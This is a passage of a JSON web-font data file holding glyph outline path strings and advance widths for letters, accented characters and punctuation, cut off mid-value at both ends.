,-2,1,-3,1r-6,0r-6,0v0,0,-4,-1,-6,-1v-2,0,-4,-1,-6,-1v-8,-2,-16,-4,-23,-6v-11,-3,-12,-3,-22,-6v-7,-2,-13,-4,-20,-5v-2,0,-4,-1,-6,-1r-5,0r-5,0v0,0,-3,0,-5,1v-1,0,-1,2,-2,2v-1,0,-1,0,-2,1v-1,1,-2,3,-2,5v0,1,-1,1,-1,2r0,3v0,2,2,3,3,4v1,1,2,3,4,3v2,0,3,1,4,1r5,0r5,0v3,0,6,-1,9,-1v3,0,6,-1,9,-1v6,-1,11,-2,16,-3v8,-1,8,-2,16,-3v3,0,6,-2,8,-2v2,0,5,-1,8,-1r7,0r7,0r4,0v0,0,2,2,3,2v1,0,1,1,2,2v1,1,2,1,2,2v1,2,0,5,-1,7v-1,2,-2,3,-4,4v-2,1,-4,1,-6,1r-6,0v0,0,-3,-1,-6,-1v-2,0,-3,-1,-5,-1v-8,-2,-15,-3,-21,-5v-6,-2,-13,-3,-19,-4v-3,0,-5,-2,-8,-2v-3,0,-5,-1,-8,-1v-3,0,-6,1,-8,2v-2,1,-4,2,-5,4v-1,2,-2,5,-1,7v1,2,3,3,5,4v3,1,6,1,10,1v3,0,7,-1,10,-1v3,0,5,-1,7,-1v2,0,4,-1,6,-1v2,0,4,-1,5,-1v6,-1,10,-2,12,-2v2,0,4,-1,7,-1v3,0,7,-1,10,-1v3,0,6,0,8,1v2,1,3,3,3,4r0,1r0,1r0,0v0,0,1,-1,1,-2v0,-1,-1,-2,-1,-2v0,-1,-1,-2,-2,-3v-2,-1,-6,-2,-9,-2v-2,0,-3,1,-5,1r-5,0","w":384},{"d":"5,-112r57,0r0,-55r11,0r0,55r53,0r0,11r-53,0r0,55r-11,0r0,-55r-57,0r0,-11xm126,-11r-121,0r0,-11r121,0r0,11","w":144},{"d":"37,-292r40,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262","w":173},{"d":"5,-256r0,260r-10,0r0,-260r10,0xm-3,-81r175,-175r16,0r-187,187xm65,-145r149,149r-16,0r-141,-142","w":217},{"d":"27,-124v0,-10,4,-18,10,-24v6,-6,13,-10,23,-10v10,0,19,4,25,10v6,6,9,14,9,24v0,10,-3,18,-9,24v-6,6,-15,10,-25,10v-10,0,-17,-4,-23,-10v-6,-6,-10,-14,-10,-24xm38,-124v0,6,2,12,6,16v4,4,10,7,16,7v6,0,12,-3,17,-7v5,-4,7,-10,7,-16v0,-6,-2,-11,-7,-16v-5,-5,-11,-7,-17,-7v-6,0,-12,2,-16,7v-4,5,-6,10,-6,16","w":127},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm149,-284r-74,-49r7,-8r74,49","w":246},{"d":"91,-4v0,-2,-1,-4,-3,-4v-2,0,-3,2,-3,4v0,2,1,3,3,3v2,0,3,-1,3,-3xm83,-48v0,-8,1,-15,4,-21v3,-6,6,-12,10,-17v4,-5,10,-8,15,-12v5,-4,10,-8,16,-11v5,-3,10,-7,16,-11v6,-4,11,-8,15,-13v4,-5,8,-11,11,-17v3,-6,4,-13,4,-21v0,-12,-2,-22,-6,-32v-4,-10,-11,-19,-19,-27v-8,-8,-17,-13,-27,-18v-10,-5,-20,-7,-32,-7v-12,0,-23,2,-33,7v-10,5,-19,11,-27,19v-8,8,-14,17,-18,28v-4,11,-7,22,-7,34r-10,0v0,-14,2,-27,7,-39v5,-12,11,-22,20,-31v9,-9,19,-16,31,-21v12,-5,24,-8,37,-8v13,0,25,3,37,8v12,5,21,11,30,20v9,9,16,19,21,31v5,12,7,23,7,36v0,10,-1,19,-4,26v-3,7,-7,14,-12,19v-5,5,-11,10,-17,14r-18,12r-15,9v0,0,-9,7,-13,11v-4,4,-7,9,-9,14v-2,5,-3,11,-3,18r-11,0xm102,-4v0,4,-1,7,-4,10v-3,3,-6,4,-10,4v-4,0,-7,-1,-10,-4v-3,-3,-4,-6,-4,-10v0,-4,1,-7,4,-10v3,-3,6,-4,10,-4v4,0,7,1,10,4v3,3,4,6,4,10","w":209},{"d":"-6,-184r81,171v9,-20,9,-20,19,-40r20,-41r21,-45v0,0,12,-23,22,-45r12,0r-94,197r-93,-197r12,0","w":157},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11xm60,-212r-74,-49r7,-8r74,49","w":67},{"d":"-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262xm50,-294r67,-43r6,7r-66,43","w":173},{"d":"73,-292r41,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-2,1,-2,2v-7,9,-6,9,-14,19v-8,10,-8,9,-15,18xm220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51","w":246},{"d":"40,8v-9,-13,-16,-26,-23,-41v-6,-13,-11,-28,-16,-45v-5,-17,-7,-34,-7,-53v0,-19,2,-36,7,-54v5,-18,10,-33,16,-47v7,-16,14,-32,23,-46r8,7v-8,13,-16,28,-22,43v-6,13,-10,27,-14,44v-4,17,-7,35,-7,53v0,18,3,35,7,51v4,16,9,30,15,42v6,14,13,27,21,39","w":54},{"d":"5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0xm144,-284r-74,-49r7,-8r74,49","w":235},{"d":"2,-278v8,13,15,27,22,42v6,13,11,28,16,45v5,17,8,34,8,53v0,19,-3,36,-8,54v-5,18,-10,33,-16,47v-7,16,-14,31,-22,45r-8,-7v8,-13,15,-27,21,-42v5,-13,11,-28,15,-45v4,-17,7,-34,7,-52v0,-18,-3,-35,-7,-51v-4,-16,-9,-30,-15,-42v-6,-14,-13,-28,-21,-40","w":54},{"d":"0,-227v-0,-4,0,-7,2,-10v1,-3,3,-6,6,-9v2,-2,5,-4,8,-6v3,-1,7,-2,11,-2v3,0,7,1,10,2v3,2,6,4,9,7v2,2,4,5,5,8v2,3,3,6,3,9v-0,6,-2,11,-6,16v-4,5,-10,9,-18,13v-5,1,-9,4,-12,7v-4,3,-6,5,-9,8v-2,3,-5,6,-7,9r53,0r-0,4r-57,-0v1,-5,3,-8,5,-12v1,-2,2,-3,4,-5v1,-2,3,-4,5,-5v2,-2,5,-4,7,-5v3,-2,6,-3,9,-5v5,-1,8,-3,11,-5v3,-1,5,-3,6,-6v2,-2,4,-4,4,-6v1,-3,1,-5,1,-8v0,-3,-0,-5,-2,-8v-1,-3,-3,-5,-5,-7v-2,-2,-4,-4,-7,-5v-3,-2,-6,-3,-9,-3v-3,0,-7,1,-10,3v-3,1,-5,2,-7,5v-2,2,-4,4,-5,7v-2,3,-2,6,-2,9r-3,0","w":70},{"d":"2,-196v-0,3,-0,6,1,8v1,3,3,5,5,7v2,2,4,3,7,5v3,1,5,1,9,1v3,0,5,-0,8,-1v3,-1,5,-3,7,-5v2,-1,3,-4,5,-6v1,-3,1,-5,1,-8v-0,-3,-1,-6,-2,-8v-1,-1,-2,-1,-3,-2v-1,-1,-2,-2,-4,-3v-1,-0,-3,-1,-5,-2v-2,0,-4,-0,-6,-0v-0,-1,0,-1,0,-1v1,-1,1,-2,2,-3r0,0r1,0r-0,0v1,0,2,0,4,-0v2,-1,4,-2,6,-2v2,-1,3,-3,5,-5v2,-2,2,-5,2,-8v0,-3,-0,-6,-1,-8v-2,-3,-3,-5,-5,-7v-2,-2,-4,-3,-7,-4v-3,-2,-5,-2,-8,-2v-4,-0,-6,0,-9,2v-3,1,-5,2,-7,4v-2,2,-4,5,-5,7v-1,3,-1,6,-1,9r-4,-0v0,-4,1,-7,2,-10v1,-3,3,-6,5,-8v3,-2,5,-4,8,-6v4,-1,7,-1,11,-1v3,-0,6,0,9,1v3,2,6,4,8,6v3,2,4,4,6,7v1,3,2,6,2,10v-0,3,-1,5,-1,7v-1,1,-2,3,-3,5v-1,1,-3,2,-4,3v-2,1,-3,1,-5,2v3,1,6,3,7,5v2,1,3,3,4,5v1,2,1,5,2,7v-0,3,-1,6,-2,9v-2,3,-3,5,-6,8v-2,2,-5,3,-8,5v-3,1,-6,2,-9,2v-4,-0,-7,-1,-11,-2v-3,-2,-5,-3,-8,-6v-2,-2,-4,-4,-5,-7v-1,-4,-2,-7,-2,-10r4,-0","w":66},{"d":"156,-130v-8,-13,-18,-24,-30,-32v-12,-8,-26,-13,-41,-13v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,20,34,34xm108,-1r-13,26r5,0v4,0,8,0,12,1v4,1,8,3,12,5v4,2,7,5,9,9v2,4,4,9,4,15v0,9,-4,15,-10,18v-6,3,-14,5,-23,5v-6,0,-12,-1,-18,-2v-6,-1,-11,-2,-16,-3v-6,-1,-12,-3,-18,-5r4,-11v6,2,11,4,17,5v5,1,9,2,15,3v6,1,11,2,16,2v6,0,11,-1,15,-3v4,-2,7,-4,7,-9v0,-4,0,-8,-2,-10v-2,-2,-4,-4,-7,-5v-3,-1,-5,-3,-8,-3v-3,0,-6,-1,-9,-1v-1,0,-3,1,-6,1v-3,0,-5,1,-8,1v-3,0,-6,1,-9,1r21,-44","w":190},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm60,-222r67,-43r6,7r-66,43","w":194},{"d":"4,-54r70,-69v-6,-5,-6,-6,-12,-11r-12,-10v-10,-9,-11,-9,-23,-19v-12,-10,-12,-9,-22,-18r7,-8r78,65r-80,78xm50,-54r71,-69v-6,-5,-6,-6,-12,-11v-6,-5,-7,-5,-13,-10r-22,-19v0,0,-13,-9,-23,-18r8,-8r78,65r-80,78","w":150},{"d":"80,-47r-78,-65r79,-78r8,8r-71,69r12,10v0,0,6,6,12,11v10,9,11,8,23,18r22,19xm123,-47r-78,-65r80,-78r7,8r-71,69r12,10r13,11v10,9,10,8,22,18r22,19","w":153},{"d":"42,-220r40,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33","w":183},{"d":"4,-9v0,-3,2,-5,4,-7v2,-2,4,-3,7,-3v3,0,5,1,7,3v2,2,3,4,3,7v0,3,-1,6,-3,8v-2,2,-4,3,-7,3v-3,0,-5,-1,-7,-3v-2,-2,-4,-5,-4,-8xm8,-9v0,2,1,4,2,5v1,1,3,2,5,2v2,0,4,-1,5,-2v1,-1,2,-3,2,-5v0,-2,-1,-4,-2,-5v-1,-1,-3,-1,-5,-1v-2,0,-4,0,-5,1v-1,1,-2,3,-2,5xm9,-57r0,-199r11,0r0,199r-11,0","w":54},{"d":"19,-226r0,60r-11,0r0,-60r11,0xm33,-166r0,-60r11,0r0,60r-11,0","w":60},{"w":180},{"d":"-5,4r0,-261r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,132r-10,0","w":182},{"d":"83,4r0,-58r-56,0r0,-11r56,0r0,-25r-56,0r0,-11r56,0r0,-11r-44,-70r-45,-70r8,-6r86,135r43,-68r43,-67r8,6r-88,140r0,11r54,0r0,11r-54,0r0,25r54,0r0,11r-54,0r0,58r-11,0"},{"d":"-5,-257r170,0r0,10r-160,0r0,108r149,0r0,11r-149,0r0,123r160,0r0,10r-170,0r0,-262xm65,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm125,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":173},{"d":"-4,-222r67,-43r6,7r-66,43","w":87},{"d":"18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33","w":183},{"d":"27,-153r40,40r39,-39r8,8r-39,39r38,37r-8,8r-38,-37r-39,39r-7,-8r38,-39r-40,-40","w":144},{"d":"5,-4v0,12,3,24,7,35v4,11,10,20,17,28v7,8,15,14,25,19v10,5,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-44v-8,15,-19,27,-33,36v-14,9,-31,13,-48,13v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33r0,-94r10,0r0,184v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-13,-29,-22v-8,-9,-14,-19,-19,-31v-5,-12,-7,-25,-7,-39r10,0xm62,-222r67,-43r6,7r-66,43","w":196},{"d":"166,-256r-48,151v4,12,5,12,8,22r6,21v0,0,4,10,7,20v3,10,3,11,7,23r11,-34r11,-34r27,-85r26,-84r11,0r-86,275r-33,-105v-4,13,-5,12,-9,26r-8,27v0,0,-5,14,-9,27v-4,13,-3,13,-7,25r-87,-275r12,0r75,238v7,-22,7,-22,13,-44v6,-22,7,-21,14,-43v-12,-36,-12,-37,-24,-76v-12,-39,-11,-39,-23,-75r11,0r42,131r21,-66r20,-65r12,0","w":255},{"d":"-13,-112r13,0v6,-53,16,-93,30,-119v14,-26,31,-40,53,-40v23,0,51,16,82,47r-8,8v-30,-30,-54,-44,-74,-44v-18,0,-34,12,-46,37v-12,25,-21,62,-26,111r97,0r0,11r-98,0v-1,14,-2,29,-3,45v-1,16,-2,33,-2,51r160,0r0,10r-169,0r0,-5r4,4r-5,0v0,-20,0,-39,1,-56v1,-17,2,-34,3,-49r-12,0r0,-11","w":177},{"d":"67,-214v-0,-5,-2,-10,-3,-14v-2,-4,-5,-8,-7,-11v-3,-3,-7,-6,-11,-7v-4,-2,-8,-3,-13,-3v-4,-0,-9,1,-13,3v-4,1,-7,4,-10,7v-3,3,-5,7,-7,11v-2,4,-3,9,-3,14v0,5,1,9,3,14v2,4,4,7,7,11v3,3,6,5,10,7v4,2,9,3,13,3v5,-0,9,-1,13,-3v4,-2,8,-4,11,-7v2,-4,5,-7,7,-11v1,-5,3,-9,3,-14xm71,-214v-0,5,-1,10,-3,15v-2,5,-5,9,-8,13v-3,4,-8,6,-12,8v-5,2,-10,3,-15,3v-5,0,-10,-1,-14,-3v-5,-2,-9,-4,-12,-8v-4,-4,-6,-8,-8,-13v-2,-5,-3,-10,-3,-15v-0,-5,1,-10,3,-15v2,-5,4,-9,8,-13v3,-4,7,-6,12,-8v4,-2,9,-3,14,-3v5,-0,10,1,15,3v4,2,9,4,12,8v3,4,6,8,8,13v2,5,3,10,3,15","w":101},{"d":"176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10xm128,-212r-74,-49r7,-8r74,49"},{"d":"18,-44v7,12,16,21,28,28v12,7,25,11,39,11r76,0r0,10r-76,0v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v17,0,32,4,46,13v14,9,26,22,35,37xm5,-90v0,7,2,13,3,19v1,6,3,12,6,18r68,-43r69,-43v-7,-11,-17,-20,-28,-26v-11,-6,-24,-10,-38,-10v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33xm55,-222r67,-43r6,7r-66,43","w":183},{"d":"-5,4r0,-94r0,-4r0,-180r10,0r0,139v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-17,0,-33,-4,-47,-13v-14,-9,-25,-21,-33,-36r0,48r-10,0xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,4v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33","w":187},{"d":"-2,-234r9,-20r3,0r0,88r-3,0r0,-78r-1,1v-1,2,-1,4,-2,6r-3,5","w":71},{"d":"116,-224v0,8,-3,15,-9,21v-6,6,-13,9,-22,9v-8,0,-15,-3,-21,-9v-6,-6,-9,-13,-9,-21v0,-9,3,-16,9,-22v6,-6,13,-9,21,-9v9,0,16,3,22,9v6,6,9,13,9,22xm105,-224v0,-6,-2,-10,-6,-14v-4,-4,-8,-6,-14,-6v-6,0,-10,2,-14,6v-4,4,-5,8,-5,14v0,6,1,10,5,14v4,4,8,5,14,5v6,0,10,-1,14,-5v4,-4,6,-8,6,-14xm-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21","w":171},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11xm-17,-220r41,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-2,1,-2,2v-7,9,-6,9,-14,19v-8,10,-8,9,-15,18","w":67},{"d":"-15,-292r41,-51r38,51r-8,8r-30,-41v0,1,-2,1,-2,1v0,0,-1,1,-1,2r-15,19r-14,18xm-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10","w":70},{"d":"69,-141v-18,0,-32,4,-43,11v-11,7,-16,17,-16,31v0,7,2,13,5,17v3,4,9,7,14,10v5,3,11,4,18,5v7,1,14,3,21,4v8,1,16,2,24,4v8,2,15,4,22,7v7,3,12,9,16,15v4,6,6,13,6,23v0,9,-1,17,-5,24v-4,7,-9,12,-15,16v-6,4,-14,8,-23,10v-9,2,-17,3,-27,3v-10,0,-19,-2,-28,-6v-9,-4,-17,-9,-23,-16v-6,-7,-11,-14,-15,-23v-4,-9,-5,-20,-5,-30r10,0v0,9,2,17,5,25v3,8,7,14,13,20v6,6,12,11,19,14v7,3,16,5,24,5v8,0,16,0,23,-2v7,-2,13,-5,19,-8v6,-3,10,-8,13,-13v3,-5,5,-12,5,-19v0,-7,-2,-13,-6,-18v-4,-5,-8,-8,-14,-11v-6,-3,-12,-5,-19,-6v-7,-1,-14,-3,-21,-4v-8,-1,-16,-1,-24,-3v-8,-2,-15,-5,-21,-8v-6,-3,-11,-7,-15,-13v-4,-6,-6,-13,-6,-22v0,-17,6,-30,19,-39v13,-9,29,-14,50,-14r0,11xm62,-63v9,0,17,-1,25,-2v8,-1,14,-3,20,-6v6,-3,11,-6,14,-11v3,-5,5,-11,5,-18v0,-7,-3,-14,-6,-19v-3,-5,-7,-8,-13,-11v-6,-3,-13,-5,-20,-7v-7,-2,-14,-3,-21,-4v-8,-1,-16,-2,-24,-4v-8,-2,-15,-5,-21,-8v-6,-3,-11,-8,-15,-14v-4,-6,-6,-13,-6,-22v0,-17,6,-30,18,-39v12,-9,28,-14,48,-14v10,0,18,2,27,6v9,4,17,9,23,16v6,7,11,15,15,24v4,9,5,19,5,29r-10,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-12,-11,-19,-14v-7,-3,-15,-5,-23,-5v-17,0,-30,4,-40,11v-10,7,-16,17,-16,31v0,7,2,13,5,17v3,4,9,8,14,11v5,3,11,5,18,6r21,3v8,1,17,3,25,5v8,2,16,4,22,8v6,4,11,9,15,15v4,6,6,14,6,24v0,9,-2,17,-6,23v-4,6,-9,11,-16,15v-7,4,-14,5,-23,7v-9,2,-19,3,-29,3r0,-11","w":166},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21xm49,-222r67,-43r6,7r-66,43","w":171},{"d":"5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0","w":235},{"d":"-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0